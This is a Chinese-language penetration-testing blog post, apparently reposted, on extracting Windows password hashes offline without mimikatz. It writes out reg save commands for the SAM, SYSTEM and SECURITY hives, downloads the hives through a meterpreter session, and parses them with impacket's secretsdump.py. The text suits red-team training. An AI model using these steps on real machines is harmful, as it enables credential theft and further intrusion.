标签:方式 example 目标 攻击 ldap style pre ntlm 文件

很多环境下,不允许上传或者使用mimikatz。而针对非域控的单机离线提取hash显得尤为重要。



在meterpreter shell命令切到交互式cmd命令。



reg save 方式使得需要下载的目标机

Ps:reg save将指定子项、项的注册表值的副本保存到指定文件中



我们需要导出的hash文件

reg save HKLM\SYSTEM sys.hiv

reg save HKLM\SAM sam.hiv

reg save hklm\security security.hiv

在meterpreter中使用shell命令来到交互式cmd

这样在c盘下就导出了三个注册表文件



返回meterpreter,使用meterpreter下自带download功能来将目标机的三个注册表文件下载到攻击机



下载好了后我们需要读取目标的hash

用到的工具是impacket的 secretsdump.py。Kali默认路径:

/root/impacket/examples/secretsdump.py

Ps:Impacket是一个Python类库,用于对SMB1-3或IPv4 / IPv6 上的TCP、UDP、ICMP、IGMP,ARP,IPv4,IPv6,SMB,MSRPC,NTLM,Kerberos,WMI,LDAP等协议进行低级编程访问。

python /root/impacket/examples/secretsdump.py ‐sam sam.hiv ‐security security.hiv ‐system sys.hiv LOCAL

标签:方式 example 目标 攻击 ldap style pre ntlm 文件

原文地址:https://www.cnblogs.com/-qing-/p/10742450.html